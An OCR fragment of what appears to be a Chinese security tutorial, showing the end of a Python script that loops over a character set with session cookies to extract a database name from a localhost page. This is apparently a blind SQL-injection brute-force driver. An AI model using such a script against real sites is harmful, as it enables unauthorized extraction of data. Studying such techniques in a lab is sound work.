
print(str)
break
print(‘database=’ + str)
if __name__ == ‘__main__’:
url = ‘http://127.0.0.1/backend/down.html’
arr = []
for i in range(48, 123):
arr.append(chr(i))
cookies = getCookie()
print(cookies)
getDatabase(url, arr, cookies)
参考链接